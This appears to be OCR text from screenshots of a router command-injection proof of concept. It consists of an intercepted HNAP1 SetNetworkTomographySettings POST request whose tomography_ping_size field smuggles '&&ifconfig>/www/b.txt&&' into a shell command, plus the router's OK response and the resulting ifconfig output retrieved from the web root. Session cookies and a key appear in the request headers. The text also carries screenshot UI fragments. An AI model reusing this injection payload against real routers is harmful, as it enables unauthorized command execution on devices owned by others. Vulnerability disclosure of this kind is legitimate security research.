 Load URL
Split URL
Execute
http://192.168.0.1/b.txt
Enable Post data
Enable Referrer
br-guest  Link encap:Ethernet  HWaddr 28:3B:82:85:50:D3
inet addr:192.168.100.1  Bcast:192.168.100.255  Mask:255.255
inet6 addr: fe80::2a3b:82ff:fe85:50d3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:16 errors:0 dropped:0 overruns:0 frame:0
TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1808 (1.7 KiB)  TX bytes:5802 (5.6 KiB)
br-lan  Link encap:Ethernet  HWaddr 28:3B:82:85:50:D0
inet addr:192.168.0.1  Bcast:192.168.0.255  Mask:255.255.255
inet6 addr: fdb9:2d81:1d2f::1/60 Scope:Global
inet6 addr: fe80::2a3b:82ff:fe85:50d0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2756 errors:0 dropped:0 overruns:0 frame:0
TX packets:2157 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:340832 (332.8 KiB)  TX bytes:1738124 (1.6 MiB)
eth0  Link encap:Ethernet  HWaddr 28:3B:82:85:50:D0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:14492 errors:0 dropped:0 overruns:0 frame:0
TX packets:14394 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2341091 (2.2 MiB)  TX bytes:11925836 (11.3 MiB)
Interrupt:4
eth1  Link encap:Ethernet  HWaddr 28:3B:82:85:50:D1
inet6 addr: fe80::2a3b:82ff:fe85:50d1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
Interrupt:4
lo  Link encap:Local Loopback
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.0.1
Request
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
HNAP_AUTH: 2FB5B79A97FFF1786E87095E1782F732 1573608228175
Referer: http://192.168.0.1/Diagnosis.html
Content-Length: 227
Cookie: PHPSESSID=7017cd87a498be58666d07002a6311a8; uid=EZYpFZtE;
PrivateKey=287CC82F6F640A299531BB86B455A511
Connection: close
{"SetNetworkTomographySettings":{"tomography_ping_address":"192.168.0.2","tomograph
y_ping_number":"2","tomography_ping_size":"4 127.0.0.1&&ifconfig>/www/b.txt&&ping
-c 1 ","tomography_ping_timeout":"","tomography_ping_ttl":""}}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Connection: close
Date: Thu, 03 May 2018 02:16:15 GMT
Server: lighttpd/1.4.35
Content-Length: 84
{"SetNetworkTomographySettingsResponse":{"SetNetworkTomographySettingsRes
ult":"OK"}}